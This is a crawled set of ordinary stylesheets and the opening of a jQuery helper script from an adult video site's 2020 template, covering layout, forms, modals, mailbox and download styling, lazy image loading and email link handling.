	.list-collection figure { position: relative; z-index: 1; margin: 0 0 8px; color: var(--white); font-weight: 500; font-size: 12px; text-transform: uppercase; }
		#root .list-collection figure video { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 8; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
		.list-collection figure span { display: block; position: absolute; left: 3px; top: 3px; z-index: 9; min-width: 30px; padding: 0 6px; border-radius: 2px; background: rgba(0,0,0,.6); text-align: center; }
			.list-collection figure span.text-right { left: auto; top: auto; right: 3px; bottom: 3px; }
			.list-collection figure span.overlay-e { padding-left: 18px; background: var(--rum); color: var(--white); }
				.list-collection figure span.overlay-e:before { left: 6px; top: 50%; right: auto; bottom: auto; width: 5px; height: 5px; margin: -2.5px 0 0; border-radius: 9px; background: var(--white); }
				.list-collection figure span.overlay-e:before { -webkit--animation-name: fade; animation-name: fade; animation-name: fade; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 2s; animation-duration: 2s; }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { overflow: hidden; max-height: 30px; margin: 0 0 2px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-collection ul { overflow: hidden; list-style: none; margin: 0 -11px 2px 0; padding: 0; }
		.list-collection ul li { width: auto; margin: 0 11px 0 0; border-left-width: 0; font-size: 1em; }
		.list-collection ul li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 11px; text-align: center; }
	.list-collection + * { margin-top: 69px; }
	.list-collection + figure { margin-top: 1px; }
	.list-btn + .list-collection, .content > .list-collection:first-child { margin-top: -8px; }
.list-collection.a { }
	.list-collection.a li { width: 20%; }
	.list-collection.a ul li, .list-collection.b ul li { width: auto; }

.list-inline { overflow: hidden; list-style: none; margin-right: -13px; padding: 0; }
	.list-inline li { position: relative; margin-right: 13px; }
	.list-inline li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 13px; text-align: center; }


/*! Forms --------- */
fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--seashell); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label, .form-label { display: block; position: relative; left: 0; top: 0; z-index: 2; font-weight: 400; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--mercury); background: var(--white); color: #000; font-size: 12px; }
		input, select { height: 29px; padding: 0 14px; }
			input[type="date"] { line-height: 30px; }
		select { padding-right: 29px; line-height: normal; }
		textarea { padding: 7px 7px 7px 12px; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { overflow: hidden; margin-top: 2px; padding: 6.5px 14px; border-radius: 0; border: 1px solid var(--cod); background: var(--cod); color: var(--white); font-size: 12px; text-align: center; }

.forms-wrapper { max-width: 376px; margin: 0 auto; font-size: 12px; text-align: center; }
	.forms-wrapper form { padding: 28px 28px 16px; box-shadow: 2px 2px 2px rgba(0,0,0,.08); background: var(--sand); }
	.forms-wrapper .form-field { display: block; margin: 0 0 12px; }
	.forms-wrapper input { width: 100% !important; margin: 0 !important; }
	.forms-wrapper button, .forms-wrapper input[type="button"], .forms-wrapper input[type="reset"], .forms-wrapper input[type="submit"] { margin-top: 4px !important; }
	.forms-wrapper img { display: block; width: 90px !important; margin-right: 12px; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.forms-wrapper .info, .forms-wrapper .notification, .forms-wrapper form + *, .forms-wrapper .info + *, .forms-wrapper .notification + * { margin-top: 27px; }


/*! Helpers --------- */
.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, .tabs-header, .tabs-a > div > .hidden, .list-inline li:first-child:before, .list-channel ul li:before, #nav label, .forms-wrapper .form-label, .theme-blank #top, .theme-blank #nav, .theme-blank #shadow, .theme-blank #footer, #nav > ul.user, .user-active #nav > ul, .user-active #nav form, .forms-wrapper br, .list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: none; }
.fluid_context_menu { display: none !important; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, .module-model.toggle figure, .module-model.toggle .list-aside, .user-active #nav, .user-active #shadow, .menu-active #nav, .user-active #nav > ul.user { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; }

#root .m0, ul ul, ul ol, ol ol, ol ul, .module-model .list-aside:first-child, .module-model figure:first-child, .list-box:first-child, #nav p, .forms-wrapper .info:first-child, .forms-wrapper .notification:first-child { margin-bottom: 0; }
	.m0 + figure { margin-top: 9px; }

#root .m65 { margin-bottom: 65px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }
svg:not(:root) { overflow: hidden; }

::selection { background: var(--azure); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--azure); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field, .list-channel, .list-box, .nav-pagination ol, .nav-pagination ul, .list-btn, .list-collection ul, .list-collection, .tabs-a > nav ul, .nav-filter ul, .link-btn, .list-inline { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:wn */	.forms-wrapper .form-field { -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
/* f:dc */	.image-video figcaption { -webkit-flex-direction: column; flex-direction: column; }
/* f:jc */	.image-video figcaption, .nav-pagination ul, .nav-pagination ol { -webkit-justify-content: center; justify-content: center; }
/* f:ac */	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field { -webkit-align-items: center; align-items: center; }
/* f:b0 */	.list-btn li { -webkit-flex-basis: 0; -ms-flex-basis: 0; flex-basis: 0; }
/* f:g3 */	.forms-wrapper input, .list-btn li { -webkit-flex-grow: 3; -ms-flex-grow: 3; flex-grow: 3; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icons/icomoon.woff2') format('woff2'), url('icons/icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cog:before { content: "\e907"; }
	.icon-cloud-download:before { content: "\e904"; }
	.icon-heart:before { content: "\e905"; }
	.icon-menu:before { content: "\e909"; }
	.icon-share:before { content: "\e906"; }
	.icon-thumb-down:before { content: "\e903"; }
	.icon-thumb-up:before { content: "\e900"; }
	.icon-user:before { content: "\e901"; }
	.icon-x:before { content: "\e908"; }
	.icon-zoom:before { content: "\e902"; }


/*! Animations --------- */
@-webkit-keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }
@keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }


/* Responsive --------- */
@media only screen and (min-width: 90em) { /* min 1440 */
.list-collection { }
	.list-collection li { width: 20%; }

.list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: block; }
.list-collection.r2 > li:nth-child(n+11), .list-collection.r1 > li:nth-child(n+6) { display: none; }
}
@media only screen and (max-width: 76.0625em) { /* 1217 */
.list-collection.a { }
	.list-collection.a li { width: 25%; }
}
@media only screen and (max-width: 66.875em) { /* 1070 */
.image-video { }
	.image-video img { max-width: 100% !important; }
	.image-video figcaption { width: 48.58356941%; }
.list-channel { }
	.list-channel li { width: 33.33333333%; }
}
@media only screen and (max-width: 54.5625em) { /* 873 */
#root { padding-left: 12px; padding-right: 12px; }

#top { }
	#top > .menu { width: 50px; }
	#top > .user:before { padding-right: 16px; }

.list-box { }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 16px; }
	.list-box + figure { margin-top: 10px; }
.list-btn, .image-wide, .media-player { margin-left: -12px; margin-right: -12px; }
	.list-btn li:first-child a { border-left-width: 0; }
	.media-player, .list-btn + .desktop-hide + .module-wide { margin-top: 0; }
.list-collection { }
	.list-collection li, .list-collection.a li, .list-channel li { width: 33.33333333333%; }
	.list-collection + figure { margin-top: 3px; }
#root .m65 { margin-bottom: 25px; }
.media-player { margin-bottom: 17px; }
.mobile-text-center { text-align: center; }
.module-model { }
	.module-model header h1, .module-model header h2, .module-model header h3, .module-model header h4, .module-model header h5, .module-model header h6 { text-align: center; }
.module-model.toggle { }
	.module-model.toggle figure, .module-model.toggle figure ~ .link-more { text-align: center; }
h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { text-align: center; }

	.tabs-a > nav li, .nav-filter li { max-width: none; }

.module-model header .list-inline, .module-model .list-box, .mobile-text-center .list-inline { -webkit-justify-content: center; justify-content: center; }

.list-btn:after, .list-collection.r2 > li:nth-child(n+7), .list-collection.r1 > li:nth-child(n+4) { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
.s20 { font-size: 18px; }
}
@media only screen and (max-width: 48.75em) { /* 780 */
.list-channel { }
	.list-channel li { width: 50%; }
}
@media only screen and (max-width: 34.6875em) { /* 555 */
.image-video { }
	.image-video img { max-width: 93.3427762% !important; min-height: 100px !important; }
	.image-video figcaption { width: 182px; }
	.image-video .btn { min-width: 130px; }
.media-player { margin-bottom: 14px; }
.list-channel { max-width: 320px; margin-left: auto; margin-right: auto; }
	.list-channel li { border-left-width: 0; }
	.list-channel ul { max-width: none; }
.list-collection { }
	.list-collection li, .list-channel li { width: 100%; }
.list-collection.a { }
	.list-collection.a li, .list-collection.b li { width: 50%; }

.list-collection.r1.a > li:nth-child(n+3), .list-collection.r1.b > li:nth-child(n+3) { display: none; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
#root .m0 { font-size: 12px;}
.s20 { font-size: 14px; }
}

@media only screen and (max-width: 25em) { /* 400 */
.list-btn a { padding: 13px 2px 13px; font-size: 0.9em;}
}

.item-col a {
    overflow: hidden;
    text-overflow: ellipsis;
}
.paysite-header .image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 260px;
}
.paysite-header .image > img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
}

.content-sec { width: 100%; }
.webcam-sec { display: none; }

.webcam-sec li figure {
    width: 100%;
    padding-top: 70%; /* Controls the aspect ratio */
    position: relative;
    overflow: hidden;
}

.webcam-sec li figure img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

/* --- list-collection.b.r1 layout: 2:3 image + title below --- */
.list-collection.b.r1 li {
  position: relative;
  overflow: hidden;
}

/* <figure> keeps 2:3 aspect ratio inside the <li> */
.list-collection.b.r1 li figure {
  position: relative;
  width: 100%;
  aspect-ratio: 2 / 3;
  overflow: hidden;
  margin: 0 0 8px;
}

/* Image fills and centers inside the figure */
.list-collection.b.r1 li figure img {
  position: absolute;
  inset: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css
body_size: 2888
content:


.notification-sec {
    margin-bottom: 0;
}

.notification-sec .content {
    padding: 0;
}

.notification-col {
    flex: 1 0 100%
}

.alert,.messages,.notification {
    padding: 10px;
    margin-top: 14px;
    margin-bottom: 14px;
    border: 1px solid transparent;
    border-radius: 4px;
    clear: both;
    font-size: 15px;
    text-align: center;
    width: 100%
}

.alert.info,.messages.info,.notification.info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert.alert,.messages.alert,.notification.alert {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert.error,.messages.error,.notification.error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

.alert.success,.messages.success,.notification.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert p,.messages p,.notification p {
    margin: 0
}

.alert a,.messages a,.notification a {
    color: #ff2024
}

.alert a:hover,.messages a:hover,.notification a:hover {
    color: #d30004
}


.user-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .user-nav-col {
        margin-right:320px
    }
}

.user-nav-col .tabs-nav {
    justify-content: flex-end
}

.user-nav-col .tabs-nav a {
    white-space: nowrap
}

.user-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .user-nav-col .tabs-nav li {
        flex-basis:25%
    }

    .user-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.paysite-header-col {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    border-bottom: 1px solid #242424;
    margin-bottom: 30px
}

.paysite-avatar {
    flex: 0 0 100%;
    margin-bottom: 30px
}

@media (min-width: 600px) {
    .paysite-avatar {
        flex-basis:230px;
        margin: 0 20px
    }
}

.paysite-avatar .image {
    padding-top: 130px;
    position: relative;
    overflow: hidden;
    max-width: 230px;
    margin: 0 auto
}

.paysite-avatar img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.paysite-info {
    flex: 1 0 0;
    margin-bottom: 30px;
    margin: 0 20px
}

.paysite-counter {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px
}

.paysite-counter .svg-inline--fa {
    color: #ff2024;
    margin-right: 5px;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -2px
}

.paysite-counter+.paysite-counter {
    margin-left: 40px
}

.paysite-desc {
    display: block;
    margin-bottom: 30px;
    color: #8c8c8c
}

.model-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .model-nav-col {
        margin-right:320px
    }
}

.model-nav-col .tabs-nav {
    justify-content: flex-end
}

.model-nav-col .tabs-nav a {
    white-space: nowrap
}

.model-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .model-nav-col .tabs-nav li {
        flex-basis:33.333334%
    }

    .model-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.model-block {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    max-width: 100%;
    padding: 0 20px 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #1e1e1e
}

.model-aside {
    flex: 0 0 190px;
    margin: 0 auto 10px
}

@media (min-width: 768px) {
    .model-aside {
        margin-right:40px
    }
}

.model-aside .rating {
    justify-content: center
}

.model-avatar {
    display: block;
    margin-bottom: 10px
}

.model-avatar .image {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    height: 0
}

.model-avatar .image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.model-info {
    flex: 1 0 100%
}

@media (min-width: 768px) {
    .model-info {
        flex-basis:0
    }
}

.model-list {
    display: flex;
    flex-flow: row wrap
}

.model-list li {
    flex: 1 0 100%;
    padding: 7px 20px
}

@media (max-width: 599px) {
    .model-list li:nth-child(2n+1) {
        background-color:#161616
    }
}

@media (min-width: 600px) and (max-width:1359px) {
    .model-list li {
        flex-basis:50%
    }

    .model-list li:nth-child(4n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(4n+2) {
        background-color: #161616
    }
}

@media (min-width: 1360px) {
    .model-list li {
        flex-basis:33.333334%
    }

    .model-list li:nth-child(6n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+2) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+3) {
        background-color: #161616
    }
}

.model-list .desc {
    color: #8c8c8c
}

.logo-link:hover, .logo-link:active {
    text-decoration: none!important;
}


.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    opacity: .75
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden;
    padding: 0!important;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width:500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}


.content-embed {
    display: block;
    position: relative;
    overflow: hidden;
    /*
    padding: 0 10px 10px;
    */
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .content-embed {
      /*
        padding:0 20px 10px
        */
    }
}

.content-embed .copy-info {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 15px;
    background-color: transparent;
    max-width: 80%;
    z-index: -1;
    font-size: 0;
    color: #fff;
    transition: font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s
}

.content-embed .copy-info.open {
    z-index: 2;
    background-color: var(--cod);
    font-size: 12px
}

.content-embed small {
    display: block;
    margin-top: 5px;
    text-align: center
}

.embed-code {
    resize: none;
    display: block;
    /* min-height: 100px; */
}

.embed-code+.content-socials {
    margin-top: 0
}

.content-socials {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px
}

.content-download {
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
}

.content-download .btn {
    font-size: 12px
}

.download-item {
    display: flex;
    align-items: center;
    padding: 10px;
}

.download-item:not(:last-child) {
    border-bottom: 1px dashed #1e1e1e
}

.download-item.-label {
    color: #8c8c8c
}

.download-item .resolution {
    flex: 1 0 100%;
    max-width: 100px
}

@media (min-width: 480px) {
    .download-item .resolution {
        max-width:25%
    }
}

.download-item .size {
    flex: 1 0 auto
}

.download-item .download {
    flex: 0 0 115px;
    text-align: center
}
.btn.btn-default {
    display: block;
    background: var(--grenadier);
    color: var(--white);
    font-weight: 400;
    text-decoration: none;
    text-align: center;
    border: 0 none;
}
.btn.btn-default:hover {
    background: var(--monza);
}


.form-col form,.form-col .pseudo-form {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.form-col form>.row,.form-col .pseudo-form>.row {
    flex-basis: 100%
}

.form-block.-edit-profile {
    display: flex;
    width: 100%
}

.form-item {
    flex: 0 1 auto;
    margin-bottom: 15px;
    position: relative
}

.form-item.-full {
    flex-basis: 100%;
}

.form-item.-half {
    flex-basis: 100%;
}
.col.-half {
    max-width: 100%;
}
@media (min-width: 500px) {
    .form-item.-half {
        flex-basis: 50%;
    }
    .col.-half {
        max-width: 50%;
    }
}

.form-item.-links {
    flex-basis: 100%;
    text-align: center
}

.form-item.-links a {
    display: block;
    color: #ff2024;
    font-weight: 700;
    font-size: 13px
}

.form-item.-links a:hover {
    color: #ff5356
}

.form-item.-links a+a,.form-item.-links a+.btn {
    margin-top: 10px
}

.form-item.-actions {
    flex-basis: 100%;
    margin-bottom: 0;
    text-align: center;
    font-size: 0
}

.form-item.-actions .btn {
    font-size: 13px;
    height: 40px;
    line-height: 40px
}

.form-item.-actions .btn+.btn {
    margin-left: 10px
}

.form-item>label,.form-item>.label {
    display: block;
    font-size: 14px;
    color: #8c8c8c;
    line-height: 1
}

.filter-content .form-item>label,.filter-content .form-item>.label {
    color: rgba(255,255,255,0.8)
}


.mailbox-nav-col {
    margin-bottom: 20px
}

.mail-list tr {
    color: #8c8c8c
}

.mail-list tr a {
    color: #ff2024
}

.mail-list tr a:hover {
    color: #d30004
}

.mail-list tr.new {
    color: #ffffff;
    font-weight: 500
}

.mail-content-col {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.mail-content-col .desc {
    color: #8c8c8c
}

.mail-content-col .actions {
    flex: 1 0 100%;
    text-align: right
}

.mail-info {
    flex: 1 0 100%;
    margin-bottom: 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between
}

.mail-info .mail-info-elem {
    flex: 0 0 auto
}

.mail-info .mail-info-elem.-sender {
    padding-right: 5px
}

.mail-subject {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content .desc {
    display: block;
    margin-top: 5px
}
.mailbox-nav-col li {
    list-style-type: none;
}
.mailbox-nav-col a {
    text-decoration: none;
    outline: 0;
    outline-style: none;
    color: inherit;
}
.mailbox-nav-col a:hover {
    color: var(--grenadier);
}

.mailbox-content-col table {
    width: 100%;
    margin-bottom: 10px
}

.mailbox-content-col table tr {
    border-bottom: 1px solid #1e1e1e
}

.mailbox-content-col table th {
    font-weight: 600;
    padding: 10px
}

.mailbox-content-col table td {
    padding: 10px;
    font-size: 15px
}

.mailbox-content-col .btn {
    display: inline-block;
    width: auto;
}

.mailbox-content-col .form-item-col {
    margin-bottom: 14px;
}

.tabs-list--mailbox {
    padding: 0;
}

.subs-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}
.sub-item {
    flex: 1 0 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
}
@media(min-width: 500px) {
    .sub-item {
        max-width: 50%;
    }
}
@media(min-width: 768px) {
    .sub-item {
        max-width: 33.333334%;
    }
}
@media(min-width: 1040px) {
    .sub-item {
        max-width: 20%;
    }
}
.sub-content {
    flex: 1;
    display: block;
    max-width: 240px;
    text-align: center;
    margin: 0 auto 10px;
}
.sub-content a {
    color: var(--black);
    text-decoration: none;
}
.sub-content a:hover {
    color: var(--azure);
}
.sub-content .image {
    display: block;
    position: relative;
    overflow: hidden;
    height: 0;
    padding-top: 100%;
}
.sub-content.-model .image {
    padding-top: 130%;
}
.sub-content .image img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100% !important;
    width: auto;
    max-width: none !important;
}
.sub-action .link-btn {
    justify-content: center;
}

.content-drop-info {
    display: none;
    overflow: hidden;
}
.content-drop-info .inner-box {
  /*
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid var(--mercury);
    */
}

.rating-info {
    display: block;
    margin-bottom: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom.js
body_size: 1170
content:
/* -------------------------------------------

 Name:		XErotica
 Date:		2020/11/13
 Author:		http://psdhtml.me

 ---------------------------------------------  */
/*global jQuery, document, yall, setTimeout */
var i = 0,
        img_lazy = document.querySelectorAll('img[data-src]:not(.dont)');
for (i = 0; i < img_lazy.length; i = i + 1) {
    img_lazy[i].classList.add('lazy');
}
document.addEventListener('DOMContentLoaded', function () {
    'use strict';
    yall({
        observeChanges: true,
        threshold: 500
    });
});
jQuery(function () {
    "use strict";
    var
            $ = jQuery.noConflict(),
            html_tag = document.documentElement,
            footer_id = document.getElementById('footer'),
            footer_date = footer_id ? footer_id.querySelectorAll('.date') : [],
            nav_id = $(document.getElementById('nav')),
            top_id = $(document.getElementById('top')),
            email_tag = document.getElementsByClassName('email'),
            forms_wrapper = $(document.getElementsByClassName('forms-wrapper')),
            tabs_class = $(document.querySelectorAll('[class*="tabs"]')).filter(':not(.tabs-inner, .tabs-header)'),
            Default = {
                utils: {
                    mails: function () {
                        if (email_tag.length) {
                            Array.from(email_tag).filter(function (el) {
                                return el.tagName !== 'INPUT' && el.tagName !== 'DIV';
                            }).forEach(function (el) {
                                el.innerText = el.innerText.replace('//', '@').replace(/\//g, '.');
                                if (el.tagName === 'A') {
                                    el.setAttribute('href', 'mailto:' + el.innerText);
                                }
                            });
                        }
                    },
                    forms: function () {
                        if (forms_wrapper.length) {
                            forms_wrapper.find('.form-label + .form-field:has(input) input').each(function () {
                                $(this).attr('placeholder', $(this).closest('.form-field').prev('.form-label').text()).closest('.form-field').prev('.form-label').addClass('hidden').attr('aria-hidden', true);
                            });
                        }
                    },
                    date: function () {
                        if (footer_date.length) {
                            footer_date[0].innerText = (new Date()).getFullYear();
